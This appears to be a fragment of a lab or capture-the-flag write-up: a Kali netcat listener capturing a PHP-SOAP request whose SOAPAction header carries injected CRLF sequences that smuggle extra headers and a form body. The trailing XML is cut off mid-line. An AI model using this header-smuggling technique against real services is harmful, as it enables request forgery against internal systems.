 ┌──(kali㉿kali)-[~]
└─$ nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.145.130] from (UNKNOWN) [192.168.145.1] 8668
POST / HTTP/1.1
Host: 192.168.145.130:8888
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.4.26
Content-Type: text/xml; charset=utf-8
SOAPAction: "Taco
Content-Type: application/x-www-form-urlencoded
Content-Length: 9

test=cool

#x"
Content-Length: 474

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
Content-Type: application/x-www-form-urlencoded&#13;
Content-Length: 9&#13;
&#13;
test=cool&#13;
&#13;
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http
schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:x/></SOAP-E